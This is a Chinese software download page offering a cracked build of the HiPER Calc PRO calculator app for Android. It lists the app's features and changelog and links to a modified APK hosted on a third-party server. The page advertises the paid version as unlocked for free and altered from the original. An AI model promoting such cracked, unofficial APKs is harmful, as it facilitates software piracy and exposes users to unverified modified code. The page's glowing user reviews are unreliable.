

--- FILE ---
content_type: text/html
request_url: http://m.j9p.com/azrj/537329.html
body_size: 10183
content:
<!DOCTYPE HTML><html><head><meta name="applicable-device" content="mobile" /><meta charset="gb2312"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><title>HiPER Calc PRO最新中文版下载-HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版-精品下载</title><meta name="keywords" content="HiPER Calc PRO计算器付费增强版下载,HiPERCalc,计算器" /><meta name="description" content="HiPERScientificCalculator高级版计算器软件，HiPERCalcPro中文汉化最新版本，非常好用且无广告功能强大的方程式图形计算器，分数计算器，代数计算器，矩阵计算器" /><link rel="dns-prefetch" href="//m.j9p.com" /><link rel="dns-prefetch" href="//pic.j9p.com" /><link rel="Shortcut Icon" type="image/x-icon" href="http://pic.j9p.com/up/2022-6/2022625919223846.png" /><link href="/skin/file/css/base.css" type="text/css" rel="stylesheet"><link href="/skin/file/css/downinfo.css" rel="stylesheet" type="text/css"><link rel="canonical" href="http://www.j9p.com/azrj/537329.html"><script>var _pageinfo ={path:"downinfo",id:"537329",categroyId:'227',rootId:'21',commendid:'0',system:'Android',other:"",softlicence:"免费软件",softrank:"4",qihoourl:'',iosurl:'',pcurl:'http://www.j9p.com/azrj/537329.html',key:'HiPERCalc,计算器'};var CommentTpye =0;</script><script src="/skin/library/js/jquery.min.js"></script><script src="/skin/library/js/swiper-4.3.5.min.js"></script><script src="/skin/library/js/mobile-detect.min.js"></script></head>
<body><header class="g-top-box"><a href="/" class="u-logo" title="精品下载站">精品下载站</a><section id="topForm" class="m-searchbox"> <input type="text" class="keyword_input" id="keyword" name="keyword" placeholder="请输入关键词"> <input type="submit" class="schbtn" value="搜索"><input type="hidden" value="" id="searchType" name="searchType"> </section></header>
<nav class="g-nav-box"><a href="/" data-page="index">首页<i></i></a><a href="/softclass.html" data-page="softclass">应用<i></i></a><a href="/wyclass.html" data-page="wyclass">网游<i></i></a><a href="/gameclass.html" data-page="gameclass">单机<i></i></a><a href="/rank.html" data-page="rank">排行<i></i></a><a href="/zt.html" data-page="ztall">专题<i></i></a></nav>
<header class="g-white-box g-downmsg-box">
<div class="m-down-msg">
<img src="http://pic.j9p.com/up/2022-6/2022625919223846.png" class="u-down-img">
<span class="m-down-attr">
<h1>HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版</h1>
<p class="m-bigp">时间：2025-10-28 13:41</p>
<p class="m-smallp">大小：7.2M</p>
<p class="m-bigp">系统：Android</p>
<p class="m-smallp">语言：中文</p>
</span>
</div>
<a href="http://jxz3.tqqyun.com/apk/cz.hipercalc.pro1128.apk" class="u-down-btn">点击下载</a></header>
<nav class="tabnav">
<span class="hover">简介</span>
<span>相关</span>
<span>评论<i>(5)</i></span>
</nav>
<section class="tabcon">
<div class="g-white-box g-previmg-box">
<li><img src="http://pic.j9p.com/up/2022-3/20223715219653650.png" alt="HiPER Calc PRO计算器付费增强版截图0"></li> <li><img src="http://pic.j9p.com/up/2022-3/202237152110108200.png" alt="HiPER Calc PRO计算器付费增强版截图1"></li> <li><img src="http://pic.j9p.com/up/2022-3/202237152110097190.png" alt="HiPER Calc PRO计算器付费增强版截图2"></li> <li><img src="http://pic.j9p.com/up/2022-3/202237152111875970.png" alt="HiPER Calc PRO计算器付费增强版截图3"></li>
</div>
<div class="g-white-box g-main-box"> <div class="m-newkey-box" data-id="1853,2926"> <a href="/k/jzzhq/">进制转换器APP</a><a href="/k/calculator/">科学计算器手机版</a> </div>
<div class="m-main-cont"><p>HiPER Scientific Calculator高级版计算器软件，HiPER Calc Pro中文汉化最新版本，非常好用且无广告功能强大的方程式图形计算器，分数计算器，代数计算器，矩阵计算器，具备完整图形、算术方程式、表格、常数、函数强大功能。它多包含100位有效数字和9位小数，支持检测重复的小数，并且数字也可以以分数形式输入或转换为分数，可以自然地编写表达式并观察计算结果。计算的结果可以显示为数字，简化表达方程式等。&nbsp;</p><p><img src="http://pic.j9p.com/up/2021-2/16134829849289702.png" title="HiPER Calc PRO计算器汉化破解版" alt="HiPER Calc PRO计算器汉化破解版"/></p><h3>修改说明</h3><p>自费购买，无需付费</p><p>禁用且删除了不必要的权限、服务、接收器、提供器</p><p>清理应用不必要资源文件、压缩对齐优化、提升性能</p><h3>显示介绍</h3><p>–小型设备的“口袋”</p><p>–适用于智能手机的“紧凑型”（纵向和横向）</p><p>–平板电脑的“扩展”</p><p>可以在数位板中打开多行显示，以显示完整的计算历史记录并提供以前的结果。用户可以从几个高质量的主题中进行选择。</p><h3><span style="color: red;">HiPER Calc Pro使用教程</span></h3><p>1、首先下载打开HiPER Calc Pro计算器(艾泰计算器)</p><p><img src="http://pic.j9p.com/up/2025-4/17447755968370008.png" alt=""/></p><p>2、点击menu可以查看设置和各种模式等等数据</p><p><img src="http://pic.j9p.com/up/2025-4/17447755969280461.png" alt=""/></p><p>3、用户可以根据的喜好来进行设置</p><p><img src="http://pic.j9p.com/up/2025-4/17447755961663207.png" alt=""/></p><p>4、输入数字得到答案，点击更多</p><p><img src="http://pic.j9p.com/up/2025-4/17447755961294126.png" alt=""/></p><p>5、查看解析</p><p><img src="http://pic.j9p.com/up/2025-4/17447755961279665.png" alt=""/></p><p>6、还可以点击右下角的结果查看步骤，非常方便</p><p><img src="http://pic.j9p.com/up/2025-4/17447755963634160.png" alt=""/></p><h3>功能介绍</h3><p>–基本的算术运算，包括百分比，取模和取反；</p><p>–分数（在表达方式下，可以将包括嵌套分数在内的任何表达式作为分子和分母输入）；</p><p>–混合数字；</p><p>–周期数及其转换为分数；</p><p>–不限数量的括号；</p><p>–操作员优先级；</p><p>–重复操作；</p><p>–计算细节–有关计算的扩展信息，例如所有复数根，单位圆等；</p><p>–复数</p><p>–直角坐标和极坐标之间的转换</p><p>–先进的数字运算，例如随机数，组合，排列，共同最大除数等；</p><p>–三角函数和双曲函数；</p><p>–幂，根，对数等；</p><p>–度，分和秒转换；</p><p>–定点，科学和工程显示格式；</p><p>–将指数显示为SI单位前缀；</p><p>–具有10个扩展存储器的存储器操作；</p><p>–具有各种剪贴板格式的剪贴板操作；</p><p>–结果记录；</p><p>–二进制，八进制和十六进制数字系统；</p><p>–逻辑运算；</p><p>–按位移位和旋转；</p><p>–触觉反馈;</p><p>–超过90个物理常数；</p><p>–200个单位之间的转换；</p><p>–反波兰符号。</p><h3>软件特色</h3><p>1、快速转换计算单位，更改精确数字的显示。</p><p>2、为任何图形构建独特的 3D 绘图，注释特定内容，完善内容和外观。</p><p>3、支持常用计算的计算，用高级计算扩展范围。</p><p>4、使用位于应用程序存储中的日志文件保存计算，建立不同的剪贴板。</p><p>5、调整适当的语言以访问我们提供的信息。</p><h3>更新日志</h3><h4>11.2.8更新</h4><p>- 选择表达式的一部分</p><p>- 光标或选定内容的上下文相关操作</p><p>- 新增语言：日语</p><h4>11.1.6更新</h4><p>1、拍摄的图像可重新裁剪</p><p>2、手动输入周期数字（“PERIOD”键）</p><p>3、新功能：清除主内存（“MC”键）</p><p>4、新功能：Lambert W_0 函数</p><p>5、“直接”和“相对”百分比计算（参见“设置/表达式”）</p><p>6、自定义函数中可使用关系运算符</p><h4>v11.1.1更新</h4><p>1.数学计算能力增强</p><p>矩阵与向量运算：新增对矩阵和向量计算的支持，可执行矩阵求逆、行列式运算及向量分析，适用于线性代数和工程领域的复杂计算。</p><p>图像识别公式输入：通过摄像头或图片识别数学表达式，直接导入计算器进行运算，提升输入效率。</p><p>物理常数更新：将内置的物理常数库更新至2022CODATA国际标准，确保科研计算的准确性。</p><p>2.界面与交互优化</p><p>按键布局调整：重新设计按键区域布局，新增虚拟快捷键（如快速调用公式库），并支持横/竖屏多设备适配。</p><p>多语言支持：新增法语、意大利语、罗马尼亚语、保加利亚语界面，覆盖更广泛的用户群体。</p><p>3.单位与转换功能扩展</p><p>单位转换库升级：支持250个单位的转换（如物理、化学、金融单位），并优化转换过程的灵敏度与结果显示方式。</p><p>周期数转换：自动检测重复小数并转换为分数形式，简化复杂运算结果。</p><p>4.系统与兼容性改进</p><p>性能优化：提升高精度计算（100位有效数字）的响应速度，减少复杂运算的卡顿。</p><p>权限精简：移除非必要权限和服务，降低资源占用，提升应用运行效率。</p><p>5.其他实用更新</p><p>主题扩展：新增多款高质量主题，支持自定义界面配色和显示格式（如科学计数法、工程计数法）。</p><p>历史记录增强：在平板设备上支持多行历史记录显示，并可回溯编辑过往计算步骤。</p><h4>11.1更新</h4><p>-从图像中识别数学表达式</p><p>-物理常数更新至 2022 CODATA</p><p>-新语言：罗马尼亚语、保加利亚语</p><h4>11.0.8更新</h4><p>-从图像中识别数学表达式</p><p>-物理常数更新至2022CODATA</p><p>-新语言：罗马尼亚语、保加利亚语</p><h4>11.0.2</h4><p>- 统计功能</p><p>- 新细节：统计</p><p>- 带矩阵的方程</p><p>- 矩阵逆添加到 MTRX 菜单</p><p>- &gt;自定义键盘中可用的BASE功能</p><p>- 改进方程求解数值方法</p><p>- 自定义键盘中可用的复杂菜单键</p><p>- 多项式也显示“除以余数”详细信息</p><p>- Delta百分比功能</p><p>- HISTORY键添加到变量值编辑</p><h4>10.5.6</h4><p>- 统计功能</p><p>- 新细节：统计</p><p>- 带矩阵的方程</p><p>- 矩阵逆添加到 MTRX 菜单</p><p>- &gt;自定义键盘中可用的BASE功能</p><p>- 改进方程求解数值方法</p><p>- 自定义键盘中可用的复杂菜单键</p><p>- 多项式也显示“除以余数”详细信息</p><p>- Delta百分比功能</p><p>- HISTORY键添加到变量值编辑</p><h4>10.5.3</h4><p>-快速浏览</p><p>-新的按钮设置:键标题的风格(卡西欧风格或夏普风格)</p><p>-新的显示设置:一个光标位置在占位符</p><p>-处理矩阵元素的函数</p><p>-新语言:土耳其语</p><h4>10.5.1更新</h4><p>- 快速浏览</p><p>- 新按钮设置：按键标题样式（Casio 样式或 Sharp 样式）</p><p>- 新显示设置：占位符中的一个光标位置</p><p>- 使用矩阵元素的函数</p><p>- 新语言：土耳其语</p><h4>10.4.1更新</h4><p>- 新细节：表达域</p><p>- 并行运算符</p><p>- 自定义键盘中的新键：切换到另一个键盘</p><p>- 新语言：捷克语和波兰语</p><h4>10.3.3更新</h4><p>- 新细节：表达域</p><p>- 并行运算符</p><p>- 自定义键盘中的新键：切换到另一个键盘</p><p>- 新语言：捷克语和波兰语</p><h4>10.3.1更新</h4><p>-新细节：表达领域</p><p>-并行运算符</p><p>-自定义键盘中的新键：切换到另一个键盘</p><p>-新语言：捷克语和波兰语</p><h4>10.2.1更新</h4><p>-不平等</p><p>-新细节：不等式结果的区间符号</p><p>-新细节：不等结果的数字线</p><p>-新设置：间隔符号中的括号类型</p><h4>10.1.6更新</h4><p>- 新细节：限制图表</p><p>- 新细节：极坐标图</p><p>- 科学和工程符号中的小数点可以在细节上手动移动</p><p>- 新设置：以 E 符号显示指数</p><p>- 函数括号可以删除并插入其他地方</p><p>- 加法和减法可以相互跟随，中间没有操作数</p><h4>10.0.2更新</h4><p>- 具有无穷大的算术</p><p>- 无穷级数的总和和乘积</p><p>- 具有无限极限的定积分</p><p>- 极限</p><p>- 新细节：其他类型的极限</p><p>- 新设置：有限表达式的无限结果</p><p>- 新功能：余切，正割，余割</p><p>- 新功能：小数部分</p><p>- 舍入函数接受参数中的矩阵</p><p>- 改进的阶乘和 Gamma 函数计算</p><p>- 自定义键盘中的新菜单</p><p>- 新语言：乌克兰语</p><h4>2022.06.23v10.0.1</h4><p>- 10.0版本新增特性：</p><p>- 无穷数：可以在算术、定积分的极限以及级数的和与积中使用无穷数。</p><p>- 极限数：所有类型的极限（左、右及两侧）现已可使用。</p><h4>v10.0</h4><p>- 无穷数的运算</p><p>- 无穷级数的和与积</p><p>- 带有无穷极限的定积分</p><p>- 极限（左，右及两侧）</p><p>- 新细节：极限的其它类型</p><p>- 新设置：有限表达式的无穷解</p><p>- 新函数：余切、正割、余割及其</p><p>- 反函数和双曲变体</p><p>- 新函数：小数部分</p><p>- 数值修约函数现已可接受矩阵参数</p><p>- 改进了阶乘和伽玛函数的计算方法</p><p>- 自定义键盘新菜单：三角函数、</p><p>- 反三角函数、组合数学及自定义</p><p>- 变量和函数</p><p>- 新增语言：乌克兰语</p><h4>9.2.2更新</h4><p>- 统计功能</p><p>- 新细节：统计</p><p>- 带矩阵的方程</p><p>- 矩阵逆添加到 MTRX 菜单</p><p>- &gt;自定义键盘中可用的BASE功能</p><p>- 改进方程求解数值方法</p><p>- 自定义键盘中可用的复杂菜单键</p><p>HiPER Calc PRO计算器付费增强版</p><p>- 多项式也显示“除以余数”详细信息</p><p>- Delta百分比功能</p><p>- HISTORY键添加到变量值编辑&nbsp;</p><h4>9.1.4更新</h4><p>-矩阵和向量</p><p>-矩阵和向量函数：行列式、梯形、迹、叉积、...</p><p>-新细节：矩阵属性</p><p>-双零和三零功能（在OTHER键菜单中）</p><p>-自定义布局：顶行的键可能有第二个功能</p><p>-反三角方程</p><p>-新的显示设置：清除显示所需的延迟</p><p>-新语言：法语和意大利语</p></div>
<ul class="m-soft-other"> <li>名称：<span>HiPER Calc Pro</span></li><li>版本：<span>v11.2.8 手机免费版</span></li>
<li>厂商：<span class="f-comp"></span></li> <li>官网：<span class="f-guanw"><a href="https://hiperdevelopment.wixsite.com/hipercalc-android" target="_blank">https://hiperdevelopment.wixsite.com/hip</a></span></li><li>包名：<span>cz.hipercalc.pro</span></li> <li>MD5值：<span>c1b516e0d658ee92cf7bdda851ae9747</span></li> <li>隐私政策：<span><a href="https://hiperdevelopment.wixsite.com/pro-privacy-policy" target="_blank">点击查看</a></span></li>
</ul>
<div class="keyText"><p>免付费破解，超级好用！<br/></p></div>
</div>
</section>
<section class="tabcon">
<div class="g-white-box g-userlike-box">
<h3 class="u-title"><i></i>你可能感兴趣的</h3>
<ul class="m-plantx-box">
<li><a href="/azrj/545713.html"><img src="http://pic.j9p.com/up/2022-8/2022821540292735.png" class="u-img"><strong>CCTV手机电视直播软件</strong></a> </li> <li><a href="/azrj/538913.html"><img src="http://pic.j9p.com/up/2022-6/2022621742406016.png" class="u-img"><strong>美图秀秀手机官方版</strong></a> </li> <li><a href="/azrj/532119.html"><img src="http://pic.j9p.com/up/2023-7/2023725116273784.png" class="u-img"><strong>快手2025最新版官方正版</strong></a> </li> <li><a href="/azrj/525907.html"><img src="http://pic.j9p.com/up/2023-2/20232101858238917.png" class="u-img"><strong>爱奇艺app最新客户端</strong></a> </li></ul>
</div>
<div class="g-white-box g-xgkey-box">
<h3 class="u-title"><i></i>猜你喜欢</h3>
<div class="g-game-recomd m-tab-box">
<ul class="g-keyword-btn m-tab-btn"></ul> 
<div class="g-keyword-cont m-tab-cont">
<dl>
<dt>进制转换器APP</dt>
<p>进制转换器APP</p>
<dd>对于经常需要将转换各种进制的开发者来说拥有一款随时可用的进制转换计算器是非常有必要的，现在很多开发者也都转到了移动端，精品下载站j9p小编特意整理了几款非常不错的手机进制转换计算器下载免费分享给大家，支持万能进制转换计算器，16位转换成2进制计算器，十进制转换计算器，十六进制在线计算器，八进制转十进制计算器等等功能，基本上二进制(Bin)，八进制(Oct)，十进制(Dec)，十六进制(Hex)都可..</dd>
<dd class="g-keyword-info"><a href="/k/jzzhq/">进入专区>></a></dd>
</dl>
<ul><li><a href="/azrj/573002.html" title="开发者计算器手机最新版中文v2.3.3"><img src="http://pic.j9p.com/up/2022-9/2022991846485330.png" alt="开发者计算器手机最新版中文v2.3.3" /><strong>开发者计算器手机最新版中文v2.3.3</strong></a></li> <li><a href="/azrj/558996.html" title="保险箱计算器app10.3.8安卓免费版"><img src="http://pic.j9p.com/up/2021-12/202112161629293381.png" alt="保险箱计算器app10.3.8安卓免费版" /><strong>保险箱计算器app10.3.8安卓免费版</strong></a></li> <li><a href="/azrj/551821.html" title="第二空间会员版v10.3.8 安卓去更新高级版"><img src="http://pic.j9p.com/up/2021-9/202199154362755.png" alt="第二空间会员版v10.3.8 安卓去更新高级版" /><strong>第二空间会员版v10.3.8 安卓去更新高级版</strong></a></li> <li><a href="/azrj/550581.html" title="HiEdu580科学计算器Pro版v1.3.7 最新免费版"><img src="http://pic.j9p.com/up/2023-10/20231013844258460.png" alt="HiEdu580科学计算器Pro版v1.3.7 最新免费版" /><strong>HiEdu580科学计算器Pro版v1.3.7 最新免费版</strong></a></li> <li><a href="/azrj/546274.html" title="牛牛团工具箱软件1.0 安卓最新版"><img src="http://pic.j9p.com/up/2021-7/202177951488856.png" alt="牛牛团工具箱软件1.0 安卓最新版" /><strong>牛牛团工具箱软件1.0 安卓最新版</strong></a></li> <li><a href="/azrj/540521.html" title="万能计算器app手机版v2.23.13 去谷歌高级版"><img src="http://pic.j9p.com/up/2022-8/20228151414433573.png" alt="万能计算器app手机版v2.23.13 去谷歌高级版" /><strong>万能计算器app手机版v2.23.13 去谷歌高级版</strong></a></li> <li><a href="/azrj/540091.html" title="科学计算器(TechCalc )4.9.9 去广告版"><img src="http://pic.j9p.com/up/2022-9/2022991758326036.png" alt="科学计算器(TechCalc )4.9.9 去广告版" /><strong>科学计算器(TechCalc )4.9.9 去广告版</strong></a></li> <li><a href="/azrj/537329.html" title="HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版"><img src="http://pic.j9p.com/up/2022-6/2022625919223846.png" alt="HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版" /><strong>HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版</strong></a></li> <li><a href="/azrj/535436.html" title="hex编辑器hex editor汉化安卓版v2.8.5手机中文版"><img src="http://pic.j9p.com/up/2021-1/20211251511513684.png" alt="hex编辑器hex editor汉化安卓版v2.8.5手机中文版" /><strong>hex编辑器hex editor汉化安卓版v2.8.5手机中文版</strong></a></li> <li><a href="/azrj/533510.html" title="小米计算器v16.0.9 最新版"><img src="http://pic.j9p.com/up/2023-10/202310201351492492.png" alt="小米计算器v16.0.9 最新版" /><strong>小米计算器v16.0.9 最新版</strong></a></li>
</ul>
</div>
<div class="g-keyword-cont m-tab-cont">
<dl>
<dt>科学计算器手机版</dt>
<p>科学计算器手机版</p>
<dd>科学计算器也称为函数计算器是一款拥有初等函数数值计算功能的应用，此类计算器大多用于学生和专业性强的工程等计算，支持函数计算功能以及统计、回归分析等功能，较高级的配备有数值微积分、数值求和或求积、进制转换与位运算、科学常数、单位换算、矩阵、向量、解方程（组）、解不等式、概率分布、关系证明等功能，精品下载站这里免费分享一些手机版科学计算器app，可以免费下载使用，已解锁了高级的功能。..</dd>
<dd class="g-keyword-info"><a href="/k/calculator/">进入专区>></a></dd>
</dl>
<ul><li><a href="/azrj/552726.html" title="多合一全能计算器app去广告版v3.0.4 最新高级版"><img src="http://pic.j9p.com/up/2021-9/202192292748681.png" alt="多合一全能计算器app去广告版v3.0.4 最新高级版" /><strong>多合一全能计算器app去广告版v3.0.4 最新高级版</strong></a></li> <li><a href="/azrj/551098.html" title="Scientific科学计算器专业版6.8.0 安卓免费版"><img src="http://pic.j9p.com/up/2021-9/2021911536557914.png" alt="Scientific科学计算器专业版6.8.0 安卓免费版" /><strong>Scientific科学计算器专业版6.8.0 安卓免费版</strong></a></li> <li><a href="/azrj/550581.html" title="HiEdu580科学计算器Pro版v1.3.7 最新免费版"><img src="http://pic.j9p.com/up/2023-10/20231013844258460.png" alt="HiEdu580科学计算器Pro版v1.3.7 最新免费版" /><strong>HiEdu580科学计算器Pro版v1.3.7 最新免费版</strong></a></li> <li><a href="/azrj/550547.html" title="CalcES计算器高级版v7.2.0.118 去广告专业版"><img src="http://pic.j9p.com/up/2021-8/2021825114582998.png" alt="CalcES计算器高级版v7.2.0.118 去广告专业版" /><strong>CalcES计算器高级版v7.2.0.118 去广告专业版</strong></a></li> <li><a href="/azrj/548134.html" title="Calculator Plus计算器专业版app3.4.1 安卓高级版"><img src="http://pic.j9p.com/up/2023-8/20238141033362426.png" alt="Calculator Plus计算器专业版app3.4.1 安卓高级版" /><strong>Calculator Plus计算器专业版app3.4.1 安卓高级版</strong></a></li> <li><a href="/azrj/546744.html" title="超影计算器app2.0 安卓最新版"><img src="http://pic.j9p.com/up/2021-7/20217141441377596.png" alt="超影计算器app2.0 安卓最新版" /><strong>超影计算器app2.0 安卓最新版</strong></a></li> <li><a href="/azrj/542077.html" title="calculator iOS15风格计算器2.4.5 仿ios计算器"><img src="http://pic.j9p.com/up/2022-5/20225251032488691.png" alt="calculator iOS15风格计算器2.4.5 仿ios计算器" /><strong>calculator iOS15风格计算器2.4.5 仿ios计算器</strong></a></li> <li><a href="/azrj/540529.html" title="多功能计算器(Multi Calculator)v1.9.1 中文专业版"><img src="http://pic.j9p.com/up/2021-3/2021322956474940.png" alt="多功能计算器(Multi Calculator)v1.9.1 中文专业版" /><strong>多功能计算器(Multi Calculator)v1.9.1 中文专业版</strong></a></li> <li><a href="/azrj/540091.html" title="科学计算器(TechCalc )4.9.9 去广告版"><img src="http://pic.j9p.com/up/2022-9/2022991758326036.png" alt="科学计算器(TechCalc )4.9.9 去广告版" /><strong>科学计算器(TechCalc )4.9.9 去广告版</strong></a></li> <li><a href="/azrj/537329.html" title="HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版"><img src="http://pic.j9p.com/up/2022-6/2022625919223846.png" alt="HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版" /><strong>HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版</strong></a></li>
</ul>
</div>
</div>
</div>
<div class="g-white-box g-key-box">
<h3 class="u-title"><i></i>更多专题</h3>
<div class="swiper-container3 m-block-zt f-mab10">
<ul class="clearfix swiper-wrapper">
<li class="swiper-slide"><a href="/k/lingdd/" title="灵动岛软件"><img class="tu" src="http://pic.j9p.com/up/2025-4/202542414321624.png" alt="灵动岛软件"><p class="name">灵动岛软件</p></a></li><li class="swiper-slide"><a href="/k/tiktok/" title="tiktok软件合集"><img class="tu" src="http://pic.j9p.com/up/2022-9/202297182843145.png" alt="tiktok软件合集"><p class="name">tiktok软件合集</p></a></li><li class="swiper-slide"><a href="/k/wrsjap/" title="微软手机APP合集"><img class="tu" src="http://pic.j9p.com/up/2022-1/2022114111441685.jpg" alt="微软手机APP合集"><p class="name">微软手机APP合集</p></a></li><li class="swiper-slide"><a href="/k/jdrj/" title="京东软件大全"><img class="tu" src="http://pic.j9p.com/up/2021-12/202112271825554928.png" alt="京东软件大全"><p class="name">京东软件大全</p></a></li><li class="swiper-slide"><a href="/k/sjofrj/" title="手机office软件"><img class="tu" src="http://pic.j9p.com/up/2021-11/202111241052412521.jpg" alt="手机office软件"><p class="name">手机office软件</p></a></li><li class="swiper-slide"><a href="/k/dxsxstrj/" title="大学数学搜题软件"><img class="tu" src="http://pic.j9p.com/up/2021-3/20213101619472974.png" alt="大学数学搜题软件"><p class="name">大学数学搜题软件</p></a></li><li class="swiper-slide"><a href="/k/pdfydqsjb/" title="PDF阅读器手机版合集"><img class="tu" src="http://pic.j9p.com/up/2021-3/202133946574330.png" alt="PDF阅读器手机版合集"><p class="name">PDF阅读器手机版合集</p></a></li><li class="swiper-slide"><a href="/k/ysbf/" title="影视播放软件"><img class="tu" src="http://pic.j9p.com/up/2022-1/20221241136194638.jpg" alt="影视播放软件"><p class="name">影视播放软件</p></a></li><li class="swiper-slide"><a href="/k/ysjbbdq/" title="渝视界版本大全"><img class="tu" src="http://pic.j9p.com/up/2025-11/202511251016271864.png" alt="渝视界版本大全"><p class="name">渝视界版本大全</p></a></li><li class="swiper-slide"><a href="/k/sora/" title="sora by openai"><img class="tu" src="http://pic.j9p.com/up/2025-11/202511221628235225.png" alt="sora by openai"><p class="name">sora by openai</p></a></li></ul>
</div>
</div>
<div class="g-white-box g-classrank-box">
<h3 class="u-title"><i></i>大家都在玩</h3>
<div class="m-plantx-box">
<li><a href="/azrj/515269.html"><img src="http://pic.j9p.com/up/2019-10/20191081122176452.png" class="u-img"><strong>学习强国app手机版</strong></a> </li><li><a href="/azrj/543009.html"><img src="http://pic.j9p.com/up/2021-4/20214231024245457.png" class="u-img"><strong>雨课堂手机app</strong></a> </li><li><a href="/azrj/538546.html"><img src="http://pic.j9p.com/up/2021-3/202132929562282.png" class="u-img"><strong>中国历史百科全书安卓最新版</strong></a> </li><li><a href="/azrj/542631.html"><img src="http://pic.j9p.com/up/2022-8/20228271137511052.png" class="u-img"><strong>atlas人体解剖2026安卓免费版</strong></a> </li></div>
</div>
</section>
<section class="tabcon">
<div class="g-white-box g-newpl-box">
<h3 class="u-title"><i></i>网友留言<span class="m-ly-tab"><em>默认</em></span></h3>
<div class="m-addpl">
<textarea placeholder="真实、客观、丰富的评论内容，更容易获得大家的赞哦~" class="u-comment-textarea"></textarea>
<div class="m-tjpl">
<div class="m-comment-face"><span class="f-hover"><i></i><img src="/skin/library/images/comment-icon-face-1.png"></span><span><i></i><img src="/skin/library/images/comment-icon-face-2.png"></span><span><i></i><img src="/skin/library/images/comment-icon-face-3.png"></span><span><i></i><img src="/skin/library/images/comment-icon-face-5.png"></span></div>
<input type="button" value="发表评论" class="u-comment-submit">
<input type="hidden" id="app-id" value="537329"/>
</div>
</div>
<div class="g-game-ly" id="comment_list">
<div id="comment_0"> </div>
<div id="comment_1"><dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 山东青岛联通 网友</strong></span><span class="u-comment-time"> 2025/4/16 11:37:28</span></dt>
<dd>买了HiPER Calc PRO之后，我发现它虽然功能强大，但是界面设计不太符合我的审美，而且操作起来也略显繁琐，一些常用的功能需要多层菜单才能找到，有点不方便。总的来说，这款软件比较适合专业人士使用，对于普通用户来说性价比可能不高。 <p class="m-comment-introd" id="72146"><span class="u-comment-model"><img src="http://www.j9p.com/skin/library/images/comment-icon-model-pc.png"/>Windows 7</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72146">盖楼(回复)</a></span> </p></dd>
</dl>
<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 北京鹏博士BGP 网友</strong></span><span class="u-comment-time"> 2025/4/16 10:07:49</span></dt>
<dd>虽然HiPER Calc PRO功能很多，但感觉有点过于复杂了，对于我这种只偶尔需要用到计算器的人来说，有点杀鸡用牛刀的感觉。而且，有些功能的图标和说明不够直观，需要花时间研究才能弄懂，略微有点费劲。 <p class="m-comment-introd" id="72145"><span class="u-comment-model"><img src="http://m.j9p.com/skin/library/images/comment-icon-model-phone.png"/>vivo_V1824A</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72145">盖楼(回复)</a></span> </p></dd>
</dl>
<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 黑龙江哈尔滨中移铁通 网友</strong></span><span class="u-comment-time"> 2025/4/16 9:06:45</span></dt>
<dd>这个HiPER Calc PRO中文汉化版，真的好用！界面简洁明了，操作流畅，各种功能一应俱全，而且完全没有广告！我用它做过很多复杂的计算，结果都非常准确，比我之前用的计算器好太多了！强烈推荐！ <p class="m-comment-introd" id="72144"><span class="u-comment-model"><img src="http://m.j9p.com/skin/library/images/comment-icon-model-phone.png"/>vivo_vivo X7Plus</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72144">盖楼(回复)</a></span> </p></dd>
</dl>
<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 重庆电信 网友</strong></span><span class="u-comment-time"> 2025/4/16 8:52:37</span></dt>
<dd>作为一名理工科学生，这款HiPER Calc PRO简直是我的神器！100位有效数字，精度高到令人发指，再复杂的计算都能轻松搞定。而且它还支持图像识别公式输入，直接拍照就能计算，效率提升了不少！唯一的小缺点是，有些功能可能需要稍微摸索一下才能熟练掌握。 <p class="m-comment-introd" id="72143"><span class="u-comment-model"><img src="http://m.j9p.com/skin/library/images/comment-icon-model-phone.png"/>samsung_SM-N9500</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72143">盖楼(回复)</a></span> </p></dd>
</dl>
<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 中国铁通骨干网 网友</strong></span><span class="u-comment-time"> 2025/4/16 5:13:28</span></dt>
<dd>HiPER Calc PRO，这计算器真香！功能强大到爆炸，矩阵运算、方程求解、各种函数，应有尽有！连重复小数都能转换成分数，简直是强迫症患者的福音！界面也设计得很漂亮，用起来很舒服，强烈推荐给所有需要计算器的同学！ <p class="m-comment-introd" id="72142"><span class="u-comment-model"><img src="http://www.j9p.com/skin/library/images/comment-icon-model-pc.png"/>Windows 10</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72142">盖楼(回复)</a></span> </p></dd>
</dl>
</div><b class="u-comment-more">查看更多评论</b>
</div>
</div>
<div class="g-white-box g-otherlike-box">
<h3 class="u-title"><i></i>本类排行榜</h3>
<div class="m-planty-box">
